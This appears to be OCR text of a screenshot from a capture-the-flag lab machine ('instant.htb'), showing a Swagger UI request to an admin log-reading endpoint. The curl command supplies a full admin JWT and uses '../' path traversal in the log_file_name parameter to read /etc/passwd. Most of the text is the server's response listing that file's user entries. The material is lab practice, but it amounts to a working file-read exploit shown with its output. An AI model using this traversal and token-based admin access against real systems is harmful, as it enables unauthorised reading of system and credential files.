 Instant Wallet
Instant API - Transfer Fun
Not secure
swagger-ui.instant.htb/apidocs/#/Logs/get_api_v1_admin_read_log
Curl
curl -X GET "http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd" -H "accept: application/json" -H "Authorization:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJmMGVjYTZlNS03ODNhLTQ3MWQtOWQ4Zi0wMTYyY2JjOTAwZGIiLCJleHAiOjMzMjU5MzAzNjU2fQ.v0qyyAqDSgyoNFHU7MgRQcDA0Bw99_8
AEXKGtWZ6rYA"
Request URL
http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
Server response
Code Details
201
Undocumented
Response body
{
"/home/shirohige/logs/../../../../../etc/passwd": [
"root:x:0:0:root:/root:/bin/bash\n",
"daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\n",
"bin:x:2:2:bin:/bin:/usr/sbin/nologin\n",
"sys:x:3:3:sys:/dev:/usr/sbin/nologin\n",
"sync:x:4:65534:sync:/bin:/bin/sync\n",
"games:x:5:60:games:/usr/games:/usr/sbin/nologin\n",
"man:x:6:12:man:/var/cache/man:/usr/sbin/nologin\n",
"lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\n",
"mail:x:8:8:mail:/var/mail:/usr/sbin/nologin\n",
"news:x:9:9:news:/var/spool/news:/usr/sbin/nologin\n",
"uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\n",
"proxy:x:13:13:proxy:/bin:/usr/sbin/nologin\n",
"www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\n",
"backup:x:34:34:backup:/var/backups:/usr/sbin/nologin\n",
"list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\n",
"irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\n",
"_apt:x:42:65534::/nonexistent:/usr/sbin/nologin\n",
"nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n",
"systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin\n",
"systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin\n",
"dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false\n",
"messagebus:x:101:102::/nonexistent:/usr/sbin/nologin\n",
"systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin\n",
"pollinate:x:102:1::/var/cache/pollinate:/bin/false\n",
"polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin\n",
"usbmux:x:103:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin\n",
Download
Response headers
connection: Keep-Alive
content-length: 1679
content-type: application/json
date: Sun13 Oct 2024 06:47:15 GMT
keep-alive: timeout=5max=100